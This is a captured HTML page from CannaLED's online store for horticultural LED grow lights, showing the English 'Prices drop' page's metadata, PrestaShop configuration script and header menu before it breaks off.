

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cannaled.eu/en/prices-drop
body_size: 11637
content:
<!doctype html>
<html lang="en-US">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Prices drop</title>
  
    
  
  <meta name="description" content="Our special products">
        <link rel="canonical" href="https://www.cannaled.eu/en/prices-drop">
    
          <link rel="alternate" href="https://www.cannaled.eu/fr/promotions" hreflang="fr">
          <link rel="alternate" href="https://www.cannaled.eu/en/prices-drop" hreflang="en-us">
          <link rel="alternate" href="https://www.cannaled.eu/es/productos-rebajados" hreflang="es-es">
          <link rel="alternate" href="https://www.cannaled.eu/de/angebote" hreflang="de-de">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "CannaLED",
    "url" : "https://www.cannaled.eu/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.cannaled.eu/img/logo-16928837051.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.cannaled.eu/en/",
      "name": "CannaLED"
    },
    "name": "Prices drop",
    "url":  "https://www.cannaled.eu/en/prices-drop"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.cannaled.eu/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Prices drop",
            "item": "https://www.cannaled.eu/en/prices-drop"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
		]
}
</script>
  
  
    
  

  
    <meta property="og:title" content="Prices drop" />
    <meta property="og:description" content="Our special products" />
    <meta property="og:url" content="https://www.cannaled.eu/en/prices-drop" />
    <meta property="og:site_name" content="CannaLED" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">



  



  	

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Lfxi-cqAAAAAK82NSrAuUoOA6aPRAZCBarlEoFo","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"prices-drop"},"trans":{"genericError":"An error occurred, please try again."}};
        var blockwishlistController = "https:\/\/www.cannaled.eu\/en\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.cannaled.eu\/en\/prices-drop","meta":{"title":"Prices drop","description":"Our special products","keywords":"","robots":"index"},"page_name":"prices-drop","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-prices-drop":true,"tax-display-enabled":true,"page-customer-account":false},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"CannaLED","logo":"https:\/\/www.cannaled.eu\/img\/logo-16928837051.jpg","stores_icon":"https:\/\/www.cannaled.eu\/img\/logo_stores.png","favicon":"https:\/\/www.cannaled.eu\/img\/favicon-1.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.cannaled.eu\/","current_url":"https:\/\/www.cannaled.eu\/en\/prices-drop","shop_domain_url":"https:\/\/www.cannaled.eu","img_ps_url":"https:\/\/www.cannaled.eu\/img\/","img_cat_url":"https:\/\/www.cannaled.eu\/img\/c\/","img_lang_url":"https:\/\/www.cannaled.eu\/img\/l\/","img_prod_url":"https:\/\/www.cannaled.eu\/img\/p\/","img_manu_url":"https:\/\/www.cannaled.eu\/img\/m\/","img_sup_url":"https:\/\/www.cannaled.eu\/img\/su\/","img_ship_url":"https:\/\/www.cannaled.eu\/img\/s\/","img_store_url":"https:\/\/www.cannaled.eu\/img\/st\/","img_col_url":"https:\/\/www.cannaled.eu\/img\/co\/","img_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cannaled.eu\/upload\/","theme_assets":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.cannaled.eu\/themes\/classic\/","pages":{"address":"https:\/\/www.cannaled.eu\/en\/address","addresses":"https:\/\/www.cannaled.eu\/en\/addresses","authentication":"https:\/\/www.cannaled.eu\/en\/login","manufacturer":"https:\/\/www.cannaled.eu\/en\/brands","cart":"https:\/\/www.cannaled.eu\/en\/cart","category":"https:\/\/www.cannaled.eu\/en\/index.php?controller=category","cms":"https:\/\/www.cannaled.eu\/en\/index.php?controller=cms","contact":"https:\/\/www.cannaled.eu\/en\/contact-us","discount":"https:\/\/www.cannaled.eu\/en\/discount","guest_tracking":"https:\/\/www.cannaled.eu\/en\/guest-tracking","history":"https:\/\/www.cannaled.eu\/en\/order-history","identity":"https:\/\/www.cannaled.eu\/en\/identity","index":"https:\/\/www.cannaled.eu\/en\/","my_account":"https:\/\/www.cannaled.eu\/en\/my-account","order_confirmation":"https:\/\/www.cannaled.eu\/en\/order-confirmation","order_detail":"https:\/\/www.cannaled.eu\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.cannaled.eu\/en\/order-follow","order":"https:\/\/www.cannaled.eu\/en\/order","order_return":"https:\/\/www.cannaled.eu\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.cannaled.eu\/en\/credit-slip","pagenotfound":"https:\/\/www.cannaled.eu\/en\/page-not-found","password":"https:\/\/www.cannaled.eu\/en\/password-recovery","pdf_invoice":"https:\/\/www.cannaled.eu\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cannaled.eu\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cannaled.eu\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cannaled.eu\/en\/prices-drop","product":"https:\/\/www.cannaled.eu\/en\/index.php?controller=product","registration":"https:\/\/www.cannaled.eu\/en\/registration","search":"https:\/\/www.cannaled.eu\/en\/search","sitemap":"https:\/\/www.cannaled.eu\/en\/sitemap","stores":"https:\/\/www.cannaled.eu\/en\/stores","supplier":"https:\/\/www.cannaled.eu\/en\/supplier","new_products":"https:\/\/www.cannaled.eu\/en\/new-products","brands":"https:\/\/www.cannaled.eu\/en\/brands","register":"https:\/\/www.cannaled.eu\/en\/registration","order_login":"https:\/\/www.cannaled.eu\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.cannaled.eu\/fr\/promotions","en-us":"https:\/\/www.cannaled.eu\/en\/prices-drop","es-es":"https:\/\/www.cannaled.eu\/es\/productos-rebajados","de-de":"https:\/\/www.cannaled.eu\/de\/angebote"},"actions":{"logout":"https:\/\/www.cannaled.eu\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cannaled.eu\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cannaled.eu\/en\/"},{"title":"Prices drop","url":"https:\/\/www.cannaled.eu\/en\/prices-drop"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769537042,"static_token":"696e5786b9ba710af71db0a2652069ad","token":"b044cd6dd0f061a0696f820a20a61196","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.cannaled.eu\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.cannaled.eu\/en\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.cannaled.eu\/en\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.cannaled.eu\/en\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Armata:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPT+Sans+Narrow:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CDM+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CBebas+Neue:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.cannaled.eu/themes/classic/assets/cache/theme-10dbc128.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.12.0","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":0,"title":"","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  



    
  </head>

  <body id="prices-drop" class="lang-en country-fr currency-eur layout-full-width page-prices-drop tax-display-enabled ce-kit-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="1170201" class="elementor elementor-1170201">
            <div class="elementor-section-wrap">
                        <section class="elementor-element elementor-element-3c6b448e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3c6b448e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-60136242 elementor-column elementor-col-50 elementor-top-column" data-id="60136242" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-48677255 elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="48677255" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5c24a6aa elementor-column elementor-col-50 elementor-inner-column" data-id="5c24a6aa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aeaed23 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="aeaed23" data-element_type="widget" data-widget_type="theme-site-logo.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <a href="https://www.cannaled.eu/en/">
                    <img src="/img/logo-16928837051.jpg" alt="CannaLED" width="300" height="96">                    </a>
                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-48c4aeab ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="48c4aeab" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-218850a7 elementor-nav--align-center elementor-nav--stretch elementor-nav--dropdown-tablet elementor-nav--text-align-aside elementor-nav--toggle elementor-nav--burger elementor-widget elementor-widget-nav-menu" data-id="218850a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-chevron-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;animation_dropdown&quot;:&quot;toggle&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
        <div class="elementor-widget-container">            <nav class="elementor-nav-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-background e--animation-none">        <ul id="menu-1-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/en/3-spider-series-lighting-leds-horticultural-cultivation-indoor-plants-philips-osram-uv-ultraviolet-if-infrared">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/7-spider-pro-series-lighting-leds-horticultural-indoor-cultivation-plants-philips-osram-uv-ultraviolet-yew-infrared">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/en/4-rhino-series-led-lighting-horticultural-indoor-cultivation-plants-samsung-meanwell-uv-ultraviolet-yew-infrared">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/9-rhino-pro-series-lighting-leds-horticultural-cultivation-indoor-plants-samsung-meanwell-uv-ultraviolet-if-infrared">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/10-rhino-classic-series-lighting-leds-horticultural-cultivation-indoor-plants-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/en/5-accessoires">
                                    Accessories                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1">
                <a class="elementor-item" href="https://www.cannaled.eu/en/content/1-delivery">
                                    Delivery                                </a>
                            </li>
                </ul>
        </nav>
                    <div class="elementor-menu-toggle">
            <i class="fa" aria-hidden="true"></i>
            <span class="elementor-screen-only">Menu</span>
        </div>
        <nav class="elementor-nav--dropdown elementor-nav__container">        <ul id="menu-2-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/en/3-spider-series-lighting-leds-horticultural-cultivation-indoor-plants-philips-osram-uv-ultraviolet-if-infrared">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/7-spider-pro-series-lighting-leds-horticultural-indoor-cultivation-plants-philips-osram-uv-ultraviolet-yew-infrared">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/en/4-rhino-series-led-lighting-horticultural-indoor-cultivation-plants-samsung-meanwell-uv-ultraviolet-yew-infrared">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/9-rhino-pro-series-lighting-leds-horticultural-cultivation-indoor-plants-samsung-meanwell-uv-ultraviolet-if-infrared">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/10-rhino-classic-series-lighting-leds-horticultural-cultivation-indoor-plants-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/en/5-accessoires">
                                    Accessories                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1">
                <a class="elementor-item" href="https://www.cannaled.eu/en/content/1-delivery">
                                    Delivery                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-355fe446 ce-valign-center elementor-column elementor-col-50 elementor-top-column" data-id="355fe446" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-335925e5 elementor-search--skin-topbar elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-ajax-search" data-id="335925e5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;topbar&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/en/search" method="get">
                            <div class="elementor-search__toggle" role="button">
                <i aria-hidden="true" class="ceicon-loupe"></i>                <span class="elementor-screen-only">Recherche</span>
            </div>
                    <div class="elementor-search__container">
                            <div class="elementor-search__label">What are you looking for?</div>
                <div class="elementor-search__input-wrapper">
                            <input class="elementor-search__input" type="search" name="s" placeholder="Search our catalog" value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                            </div>
                <div class="dialog-lightbox-close-button dialog-close-button">
                    <i class="ceicon-close" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Fermer</span>
                </div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-6501214 elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="6501214" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="sign-in.default">
        <div class="elementor-widget-container">        <nav class="ce-user-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-6501214" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.cannaled.eu/en/my-account" aria-label="Mon compte">
                    <i class="ceicon-user-circle-o"></i>                                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-500c4850 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-cart--show-shipping-yes elementor-cart--show-view-cart-yes elementor-cart--buttons-inline elementor-widget elementor-widget-shopping-cart" data-id="500c4850" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.cannaled.eu\/en\/module\/creativeelements\/ajax&quot;,&quot;remove_item_icon&quot;:{&quot;value&quot;:&quot;far fa-circle-xmark&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}" data-widget_type="shopping-cart.default">
        <div class="elementor-widget-container">            <div class="elementor-cart__container elementor-lightbox">
                <div class="elementor-cart__main">
                    <div class="elementor-cart__close-button ceicon-close"></div>
                    <div class="elementor-cart__title">
                                            </div>
                            <div class="elementor-cart__empty-message">No products in the cart.</div>
        <div class="elementor-cart__products ce-scrollbar--auto" data-gift="Cadeau">
                    </div>
        <div class="elementor-cart__summary">
            <div class="elementor-cart__summary-label">0 items</div>
            <div class="elementor-cart__summary-value">€0.00</div>
                    <span class="elementor-cart__summary-label">Shipping</span>
            <span class="elementor-cart__summary-value"></span>
            <strong class="elementor-cart__summary-label">Total</strong>
            <strong class="elementor-cart__summary-value">€0.00</strong>
        </div>
        <div class="elementor-alert elementor-alert-warning elementor-hidden" role="alert">
            <span class="elementor-alert-description"></span>
        </div>
        <div class="elementor-cart__footer-buttons">
            <div class="elementor-align-justify">
                <a href="//www.cannaled.eu/en/cart?action=show" class="elementor-button elementor-button--view-cart elementor-size-md">
                    <span class="elementor-button-text">Voir le panier</span>
                </a>
            </div>
            <div class="elementor-align-justify">
                <a href="https://www.cannaled.eu/en/order" class="elementor-button elementor-button--checkout elementor-size-md ce-disabled">
                    <span class="elementor-button-text">Commander</span>
                </a>
            </div>
        </div>
                        </div>
            </div>        <div class="elementor-cart__toggle">
            <a href="//www.cannaled.eu/en/cart?action=show" class="elementor-button elementor-size-sm">
                <span class="elementor-button-icon" data-counter="0">
                    <i aria-hidden="true" class="ceicon-trolley-solid"></i>                    <span class="elementor-screen-only">Panier</span>
                </span>
                <span class="elementor-button-text">€0.00</span>
            </a>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-37c0519 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="37c0519" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5385952 elementor-column elementor-col-100 elementor-top-column" data-id="5385952" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
